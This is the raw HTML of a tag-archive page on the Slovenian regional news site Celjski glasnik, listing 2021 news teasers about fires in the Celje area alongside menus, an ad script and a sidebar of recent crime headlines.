                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/10/Kmetijstvo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/clani-sds-v-evropskem-parlamentu-nasprotujejo-sporazumu-eu-mercosour/" rel="bookmark" title="Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour">Člani SDS v evropskem parlamentu nasprotujejo sporazumu EU- Mercosour</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/papez-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/voscil-urbi-et-orbi-in-se-poslovil-od-zemeljskega-zivljenja/" rel="bookmark" title="Voščil Urbi et Orbi in se poslovil od zemeljskega življenja">Voščil Urbi et Orbi in se poslovil od zemeljskega življenja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-edina-doslednost-evropske-komisije-v-tem-mandatu-je-njena-netransparentnost-in-ignoranca/" rel="bookmark" title="Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je njena netransparentnost in ignoranca">Dr. Milan Zver: Edina doslednost Evropske komisije v tem mandatu je&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/02/dr.-milan-zver-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-milan-zver-kadrovska-cistka-na-rtvs-razgalja-kaksno-enostransko-politicno-orodje-je-porocilo-o-stanju-pravne-drzave-v-sloveniji/" rel="bookmark" title="Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično orodje je poročilo o stanju pravne države v Sloveniji">Dr. Milan Zver: Kadrovska čistka na RTVS razgalja, kakšno enostransko politično&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/F36et0cXoAEXLa6-534x368.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ko-cast-slovenije-na-enem-najvecjih-sportnih-dogodkov-leta-resuje-janez-jansa-in-kamere-v-svet-ponesejo-sliko-njegove-prisotnosti-ob-predsednici-madzarske/" rel="bookmark" title="Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez Janša in kamere v svet ponesejo sliko njegove prisotnosti ob predsednici Madžarske!">Ko čast Slovenije na enem največjih športnih dogodkov leta rešuje Janez&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6976b36403360" data-td_block_id="td_uid_7_6976b36403360"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6976b36403360" data-td_block_id="td_uid_7_6976b36403360"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>			</div>
		</div>
	</div>

    <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_8_6976b36405f00_rand td_block_template_11"><div  id="infotrend">
<!-- start slave -->
<div id="adoceansizkjfkmmhff"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Billboard */
ado.slave('adoceansizkjfkmmhff', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  -->
</div>

</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://celjskiglasnik.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Požar</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: požar</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/na-obmocju-podcetrtka-v-pozaru-zivljenje-izgubila-ena-oseba/" rel="bookmark" title="Na območju Podčetrtka v požaru življenje izgubila ena oseba"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/08/požar-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/08/požar-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2018/08/požar-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Na območju Podčetrtka v požaru življenje izgubila ena oseba"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/na-obmocju-podcetrtka-v-pozaru-zivljenje-izgubila-ena-oseba/" rel="bookmark" title="Na območju Podčetrtka v požaru življenje izgubila ena oseba">Na območju Podčetrtka v požaru življenje izgubila ena oseba</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-14T09:58:32+00:00" >14. decembra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/58-gasilcev-vec-kot-5-ur-gasilo-obsezen-pozar-med-gasenjem-zmanjkalo-vode/" rel="bookmark" title="58 gasilcev več kot 5 ur gasilo obsežen požar, med gašenjem zmanjkalo vode"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/09/komenda-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/09/komenda-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2021/09/komenda-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="58 gasilcev več kot 5 ur gasilo obsežen požar, med gašenjem zmanjkalo vode"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/58-gasilcev-vec-kot-5-ur-gasilo-obsezen-pozar-med-gasenjem-zmanjkalo-vode/" rel="bookmark" title="58 gasilcev več kot 5 ur gasilo obsežen požar, med gašenjem zmanjkalo vode">58 gasilcev več kot 5 ur gasilo obsežen požar, med gašenjem...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-05T11:22:54+00:00" >5. septembra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/na-parkiriscu-zagorel-avtobus-gasilci-v-njem-nasli-mrtvo-osebo/" rel="bookmark" title="Na parkirišču zagorel avtobus, gasilci v njem našli mrtvo osebo"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/265570253_1486073768440818_7034796697087285218_n-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/265570253_1486073768440818_7034796697087285218_n-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2021/12/265570253_1486073768440818_7034796697087285218_n-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Na parkirišču zagorel avtobus, gasilci v njem našli mrtvo osebo"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/na-parkiriscu-zagorel-avtobus-gasilci-v-njem-nasli-mrtvo-osebo/" rel="bookmark" title="Na parkirišču zagorel avtobus, gasilci v njem našli mrtvo osebo">Na parkirišču zagorel avtobus, gasilci v njem našli mrtvo osebo</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-10T18:01:23+00:00" >10. decembra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-ljubiji-popolnoma-pogorel-vecji-objekt-skode-za-vec-ko-400-tisoc-evrov/" rel="bookmark" title="V Ljubiji popolnoma pogorel večji objekt, škode za več ko 400 tisoč evrov"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/12/POŽAR-324x160.jpg" alt="" title="V Ljubiji popolnoma pogorel večji objekt, škode za več ko 400 tisoč evrov"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-ljubiji-popolnoma-pogorel-vecji-objekt-skode-za-vec-ko-400-tisoc-evrov/" rel="bookmark" title="V Ljubiji popolnoma pogorel večji objekt, škode za več ko 400 tisoč evrov">V Ljubiji popolnoma pogorel večji objekt, škode za več ko 400...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-29T12:46:56+00:00" >29. novembra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/v-storah-zagorel-potniski-vlak-8-potnikov-umaknjenih-na-varno/" rel="bookmark" title="V Štorah zagorel potniški vlak, 8 potnikov umaknjenih na varno"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/04/ogenj-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/04/ogenj-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2018/04/ogenj-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="V Štorah zagorel potniški vlak, 8 potnikov umaknjenih na varno"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/v-storah-zagorel-potniski-vlak-8-potnikov-umaknjenih-na-varno/" rel="bookmark" title="V Štorah zagorel potniški vlak, 8 potnikov umaknjenih na varno">V Štorah zagorel potniški vlak, 8 potnikov umaknjenih na varno</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-30T20:24:05+00:00" >30. julija, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/vceraj-na-celjskem-gorelo/" rel="bookmark" title="Včeraj na Celjskem gorelo"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/08/požar-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/08/požar-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2018/08/požar-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Včeraj na Celjskem gorelo"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/vceraj-na-celjskem-gorelo/" rel="bookmark" title="Včeraj na Celjskem gorelo">Včeraj na Celjskem gorelo</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T12:12:14+00:00" >13. julija, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/rezanje-zelezne-armature-povzrocilo-pozar-na-gospodarskem-poslopju-kjer-je-nastalo-za-okoli-70-000-evrov-skode/" rel="bookmark" title="Rezanje železne armature povzročilo požar na gospodarskem poslopju, kjer je nastalo za okoli 70.000 evrov škode"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/08/požar-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/08/požar-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2018/08/požar-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Rezanje železne armature povzročilo požar na gospodarskem poslopju, kjer je nastalo za okoli 70.000 evrov škode"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/rezanje-zelezne-armature-povzrocilo-pozar-na-gospodarskem-poslopju-kjer-je-nastalo-za-okoli-70-000-evrov-skode/" rel="bookmark" title="Rezanje železne armature povzročilo požar na gospodarskem poslopju, kjer je nastalo za okoli 70.000 evrov škode">Rezanje železne armature povzročilo požar na gospodarskem poslopju, kjer je nastalo...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-14T11:30:25+00:00" >14. junija, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-povzrocenega-pozara-v-celju-uvadili-42-letnega-slovaskega-drzavljana-za-njim-razpisan-ukrep-iskanja/" rel="bookmark" title="Celjski kriminalisti zaradi povzročenega požara v Celju ovadili 42-letnega slovaškega državljana &#8211; za njim razpisan ukrep iskanja"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/08/požar-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/08/požar-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2018/08/požar-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Celjski kriminalisti zaradi povzročenega požara v Celju ovadili 42-letnega slovaškega državljana &#8211; za njim razpisan ukrep iskanja"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-povzrocenega-pozara-v-celju-uvadili-42-letnega-slovaskega-drzavljana-za-njim-razpisan-ukrep-iskanja/" rel="bookmark" title="Celjski kriminalisti zaradi povzročenega požara v Celju ovadili 42-letnega slovaškega državljana &#8211; za njim razpisan ukrep iskanja">Celjski kriminalisti zaradi povzročenega požara v Celju ovadili 42-letnega slovaškega državljana...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-01T13:26:39+00:00" >1. junija, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pozar-v-bukovju-v-babni-gori-popolnoma-unicil-hlev-in-nekaj-strojev-zivino-uspesno-resili/" rel="bookmark" title="Požar v Bukovju v Babni Gori popolnoma uničil hlev in nekaj strojev &#8211; živino uspešno rešili"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/08/požar-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/08/požar-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2018/08/požar-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Požar v Bukovju v Babni Gori popolnoma uničil hlev in nekaj strojev &#8211; živino uspešno rešili"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pozar-v-bukovju-v-babni-gori-popolnoma-unicil-hlev-in-nekaj-strojev-zivino-uspesno-resili/" rel="bookmark" title="Požar v Bukovju v Babni Gori popolnoma uničil hlev in nekaj strojev &#8211; živino uspešno rešili">Požar v Bukovju v Babni Gori popolnoma uničil hlev in nekaj...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-28T08:27:36+00:00" >28. maja, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/javni-razpis-za-ukrep-i-financna-pomoc-za-nadomestilo-skode-zaradi-pozara-ali-strele-na-kmetijskem-gospodarstvu-v-letu-2021/" rel="bookmark" title="Javni razpis za ukrep I: Finančna pomoč za nadomestilo škode zaradi požara ali strele na kmetijskem gospodarstvu v letu 2021"><img width="324" height="160" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/08/požar-324x160.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2018/08/požar-324x160.jpg 324w, https://celjskiglasnik.si/wp-content/uploads/2018/08/požar-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Javni razpis za ukrep I: Finančna pomoč za nadomestilo škode zaradi požara ali strele na kmetijskem gospodarstvu v letu 2021"/></a></div>                <a href="https://celjskiglasnik.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/javni-razpis-za-ukrep-i-financna-pomoc-za-nadomestilo-skode-zaradi-pozara-ali-strele-na-kmetijskem-gospodarstvu-v-letu-2021/" rel="bookmark" title="Javni razpis za ukrep I: Finančna pomoč za nadomestilo škode zaradi požara ali strele na kmetijskem gospodarstvu v letu 2021">Javni razpis za ukrep I: Finančna pomoč za nadomestilo škode zaradi...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-18T08:00:53+00:00" >18. maja, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://celjskiglasnik.si/oznaka/pozar/page/2/" ><i class="td-icon-menu-left"></i></a><a href="https://celjskiglasnik.si/oznaka/pozar/" class="first" title="1">1</a><a href="https://celjskiglasnik.si/oznaka/pozar/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://celjskiglasnik.si/oznaka/pozar/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://celjskiglasnik.si/oznaka/pozar/page/9/" class="last" title="9">9</a><a href="https://celjskiglasnik.si/oznaka/pozar/page/4/" ><i class="td-icon-menu-right"></i></a><span class="pages">Stran 3 od 9</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_9_6976b3640798e_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6976b3640798e" ><script>var block_td_uid_9_6976b3640798e = new tdBlock();
block_td_uid_9_6976b3640798e.id = "td_uid_9_6976b3640798e";
block_td_uid_9_6976b3640798e.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"KRONIKA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_9_6976b3640798e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6976b3640798e_rand","tdc_css_class_style":"td_uid_9_6976b3640798e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6976b3640798e.td_column_number = "1";
block_td_uid_9_6976b3640798e.block_type = "td_block_7";
block_td_uid_9_6976b3640798e.post_count = "3";
block_td_uid_9_6976b3640798e.found_posts = "1362";
block_td_uid_9_6976b3640798e.header_color = "";
block_td_uid_9_6976b3640798e.ajax_pagination_infinite_stop = "";
block_td_uid_9_6976b3640798e.max_num_pages = "454";
tdBlocksArray.push(block_td_uid_9_6976b3640798e);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">KRONIKA</span></h4></div><div id=td_uid_9_6976b3640798e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
